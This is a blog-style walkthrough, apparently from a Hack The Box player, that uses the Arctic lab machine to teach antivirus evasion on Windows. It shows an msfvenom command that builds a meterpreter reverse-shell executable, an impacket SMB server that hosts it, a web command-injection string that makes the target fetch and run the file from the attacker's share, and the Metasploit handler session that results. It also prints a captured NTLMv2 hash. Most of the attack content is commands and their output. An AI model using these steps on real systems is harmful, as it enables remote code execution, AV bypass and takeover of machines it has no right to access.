This Topic is really interesting because many people don’t know exactly how to bypass common AV in windows machine, if you look at most of the AV these days heuristic detection is off even in the enterprise/Companies because it takes a lot of CPU usage.
And this is where we can utilise this Weak spot, Consider a scenario where we have a RCE, or OS-command Injection on the Web, for this I am taking the HTB Arctic machine, which fit’s perfectly for this situation.
Now as we know that machine have AV because of which we couldn’t able to execute a meterpreter payload, and because of that we created a Encrypted meterpreter with veil evasion.
With this method we don’t need to Encrypt our meterpreter payload, we just need to set up our Impacket smb server and then run the command which will request our payload file and run that in the memory, because heuristic detection is off we can easily Bypass it.
Poc
If you have not Done the Arctic machine, I recommend first follow the steps and reach the step where we have RCE on the web,
Now first generate the Payload
root@kali:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.*.*.10 LPORT=4455 -f exe > arctic.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/Desktop#
Now Download and Install the Impacket Server.
And then run it
root@kali:~/Desktop# impacket-smbserver teck /root/Desktop/
Impacket v0.9.17-dev - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
In this I am using teck as the remote folder name to represent on the server and my file is in /root/Desktop/
Now our SMB server is up and runnig now go to the web page and request for the file with the command {/c \10.0.0.10\teck\arctic.exe}.

Before you execute the command make sure to set up the meterpreter listner
After executing wait for 30-40 Sec to get the request on the SMB server
root@kali:~/Desktop# impacket-smbserver teck /root/Desktop/
Impacket v0.9.17-dev - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.11,51377)
[*] AUTHENTICATE_MESSAGE (ARCTIC\tolis,ARCTIC)
[*] User tolis\ARCTIC authenticated successfully
[*]
tolis::ARCTIC:4141414141414141:2c61717958f1127eca09aa171e1c1d09:01010000000000000065347207f9d30170ad6d3e142ee07700000000010010007500
5300590056004f006700630067000200100061004c0076004b0078004c0050007a000300100075005300590056004f006700630067000400100061004c0076004b00
78004c0050007a00070008000065347207f9d301060004000200000008003000300000000000000000000000003000005f5d2c0dd8d042f2bceefe6e8fb2072d4dd0
38e23ce10f454d55eee31d91688c0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00
31003000000000000000000000000000
We got the request Now check our MSF
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.*.*.10
LHOST => 10.10.14.10
msf exploit(multi/handler) > set LPORT 4455
LPORT => 4455
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.*.*.10:4455
[*] Sending stage (179779 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.*.*.10:4455 - 10.10.10.11:51379) at 2018-05-31 13:47:39 -0400
meterpreter > getuid
Server username: ARCTIC\tolis
meterpreter > shell
Process 3848 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>
As you can see we successfully executed our meterpreter payload in the memory and bypass the AV and get shell.
I learned This method from my mentor KNX, you can check the Orignal Video.
Twitter / Hack The Box / CTF Team / Teck_N00bs Community Telegram
Comments